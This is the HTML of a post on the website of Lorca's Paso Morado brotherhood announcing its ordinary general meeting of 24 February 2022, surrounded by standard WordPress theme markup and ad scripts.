		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1165"><a href="https://pasomorado.es/pequena-imagen-de-devanaderas-en-vitrina-de-la-stma-virgen-de-los-dolores/">Pequeña imagen de devanaderas en vitrina de la STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1161"><a href="https://pasomorado.es/santisima-virgen-de-la-piedad/">SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://pasomorado.es/santisimo-cristo-del-carmelo-o-de-limpias/">SANTISIMO CRISTO DEL CARMELO O DE LIMPIAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://pasomorado.es/santisimo-cristo-del-perdon/">SANTISIMO CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://pasomorado.es/stma-virgen-de-los-dolores/">STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1167"><a href="https://pasomorado.es/santisimo-cristo-de-la-misericordia/">SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://pasomorado.es/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-652" class="post-652 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos category-tablon-de-anuncios tag-junta-general-ordinaria" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://pasomorado.es/category/eventos/">Eventos</a></li><li class="entry-category"><a  href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li></ul>
            <header>
                <h1 class="entry-title">24/02/2022 JUNTA GENERAL ORDINARIA PASO MORADO</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-24T13:43:04+02:00" >24/02/2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-652">535</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpasomorado.es%2F2402-2022-junta-general-ordinaria-paso-morado%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=24%2F02%2F2022+JUNTA+GENERAL+ORDINARIA+PASO+MORADO&url=https%3A%2F%2Fpasomorado.es%2F2402-2022-junta-general-ordinaria-paso-morado%2F&via=pasomoradolorca" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=24%2F02%2F2022+JUNTA+GENERAL+ORDINARIA+PASO+MORADO %0A%0A https://pasomorado.es/2402-2022-junta-general-ordinaria-paso-morado/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=24/02/2022 JUNTA GENERAL ORDINARIA PASO MORADO&body=https://pasomorado.es/2402-2022-junta-general-ordinaria-paso-morado/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://pasomorado.es/2402-2022-junta-general-ordinaria-paso-morado/&text=24%2F02%2F2022+JUNTA+GENERAL+ORDINARIA+PASO+MORADO" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://pasomorado.es/wp-content/uploads/2022/02/orden-del-dia-paso-morado.jpeg" data-caption=""><img width="640" height="761" class="entry-thumb td-modal-image" src="https://pasomorado.es/wp-content/uploads/2022/02/orden-del-dia-paso-morado-640x761.jpeg" srcset="https://pasomorado.es/wp-content/uploads/2022/02/orden-del-dia-paso-morado-640x761.jpeg 640w, https://pasomorado.es/wp-content/uploads/2022/02/orden-del-dia-paso-morado-252x300.jpeg 252w, https://pasomorado.es/wp-content/uploads/2022/02/orden-del-dia-paso-morado-861x1024.jpeg 861w, https://pasomorado.es/wp-content/uploads/2022/02/orden-del-dia-paso-morado-768x914.jpeg 768w, https://pasomorado.es/wp-content/uploads/2022/02/orden-del-dia-paso-morado-353x420.jpeg 353w, https://pasomorado.es/wp-content/uploads/2022/02/orden-del-dia-paso-morado-681x810.jpeg 681w, https://pasomorado.es/wp-content/uploads/2022/02/orden-del-dia-paso-morado.jpeg 1124w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="orden del dia paso morado"/></a></div>
        <!-- content --><h5><strong>24/02/2022 JUNTA GENERAL ORDINARIA PASO MORADO</strong></h5>
<p>Se informa a todos los cofrades morados que está noche celebraremos una junta general ordinaria en la sede del Paso según el siguiente orden.</p>
<p>&nbsp;</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7077384715983956");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7077384715983956");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7077384715983956");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://pasomorado.es/tag/junta-general-ordinaria/">JUNTA GENERAL ORDINARIA</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pasomorado.es/2402-2022-junta-general-ordinaria-paso-morado/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpasomorado.es%2F2402-2022-junta-general-ordinaria-paso-morado%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=24%2F02%2F2022+JUNTA+GENERAL+ORDINARIA+PASO+MORADO&url=https%3A%2F%2Fpasomorado.es%2F2402-2022-junta-general-ordinaria-paso-morado%2F&via=pasomoradolorca" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=24%2F02%2F2022+JUNTA+GENERAL+ORDINARIA+PASO+MORADO %0A%0A https://pasomorado.es/2402-2022-junta-general-ordinaria-paso-morado/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=24/02/2022 JUNTA GENERAL ORDINARIA PASO MORADO&body=https://pasomorado.es/2402-2022-junta-general-ordinaria-paso-morado/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://pasomorado.es/2402-2022-junta-general-ordinaria-paso-morado/&text=24%2F02%2F2022+JUNTA+GENERAL+ORDINARIA+PASO+MORADO" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://pasomorado.es/sabias-que-la-ultima-cena-del-paso-morado-es-la-mas-antigua-de-espana/">¿Sabías que la «Última Cena» del Paso Morado es la más antigua de España?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS &#8211; VIA CRUCIS LORQUINO</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://pasomorado.es/author/moradolorca/" aria-label="author-photo"><img alt='PASO MORADO LORCA' src='https://secure.gravatar.com/avatar/2a1de876d1099fefadab160d2921ac03ed21e76a17f4cec14a31a182f9100932?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a1de876d1099fefadab160d2921ac03ed21e76a17f4cec14a31a182f9100932?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a></span></div><div class="td-author-url"><a href="http://www.pasomorado.es">http://www.pasomorado.es</a></div><div class="td-author-description">Página oficial de la Cofradía del Santísimo Cristo del Perdón (Paso Morado)</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:Comunicacion@pasomorado.es" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PASO MORADO LORCA"><meta itemprop="url" content="https://pasomorado.es/author/moradolorca/"></span><meta itemprop="datePublished" content="2022-02-24T13:43:04+02:00"><meta itemprop="dateModified" content="2022-02-24T13:44:21+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pasomorado.es/2402-2022-junta-general-ordinaria-paso-morado/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif"></span><meta itemprop="name" content="Paso Morado LORCA"></span><meta itemprop="headline " content="24/02/2022 JUNTA GENERAL ORDINARIA PASO MORADO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pasomorado.es/wp-content/uploads/2022/02/orden-del-dia-paso-morado.jpeg"><meta itemprop="width" content="1124"><meta itemprop="height" content="1337"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":652,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "55";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "19";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" class="td-image-wrap " title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" ><img width="238" height="178" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-238x178.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/lorca-se-rinde-al-cristo-de-la-misericordia-en-una-bajada-penitencial-cargada-de-fe-y-recogimiento/"  rel="bookmark" class="td-image-wrap " title="Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento" ><img width="238" height="178" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-238x178.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/lorca-se-rinde-al-cristo-de-la-misericordia-en-una-bajada-penitencial-cargada-de-fe-y-recogimiento/"  rel="bookmark" title="Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento">Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/el-via-crucis-viviente-del-paso-morado-se-renueva-con-mas-personajes-escenas-y-efectos-visuales/"  rel="bookmark" class="td-image-wrap " title="El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales" ><img width="238" height="178" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744434578093-238x178.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744434578093-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744434578093-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744434578093-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744434578093-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744434578093-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-via-crucis-viviente-del-paso-morado-se-renueva-con-mas-personajes-escenas-y-efectos-visuales/"  rel="bookmark" title="El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales">El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscar</span></h4><form method="get" class="td-search-form-widget" action="https://pasomorado.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pasomorado.es/category/eventos/">Eventos</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pasomorado.es/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a>
</li>
			</ul>

			</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a>
									</li>
											<li>
					<a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/">El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027</a>
									</li>
											<li>
					<a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco</a>
									</li>
											<li>
					<a href="https://pasomorado.es/lorca-se-rinde-al-cristo-de-la-misericordia-en-una-bajada-penitencial-cargada-de-fe-y-recogimiento/">Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento</a>
									</li>
											<li>
					<a href="https://pasomorado.es/el-via-crucis-viviente-del-paso-morado-se-renueva-con-mas-personajes-escenas-y-efectos-visuales/">El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,175</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/1105765362821185"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ"  >Suscribirte</a></span></div></div></div></div><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://pasomorado.es/tag/bajada-penitencial/" class="tag-cloud-link tag-link-141 tag-link-position-1" style="font-size: 10.863636363636pt;" aria-label="BAJADA PENITENCIAL (2 elementos)">BAJADA PENITENCIAL</a>
<a href="https://pasomorado.es/tag/calvario/" class="tag-cloud-link tag-link-22 tag-link-position-2" style="font-size: 17.545454545455pt;" aria-label="CALVARIO (7 elementos)">CALVARIO</a>
<a href="https://pasomorado.es/tag/cofrades/" class="tag-cloud-link tag-link-109 tag-link-position-3" style="font-size: 10.863636363636pt;" aria-label="cofrades (2 elementos)">cofrades</a>
<a href="https://pasomorado.es/tag/concierto/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 12.772727272727pt;" aria-label="CONCIERTO (3 elementos)">CONCIERTO</a>
<a href="https://pasomorado.es/tag/conciertos/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 14.363636363636pt;" aria-label="CONCIERTOS (4 elementos)">CONCIERTOS</a>
<a href="https://pasomorado.es/tag/cristo-de-la-misericordia/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 10.863636363636pt;" aria-label="CRISTO DE LA MISERICORDIA (2 elementos)">CRISTO DE LA MISERICORDIA</a>
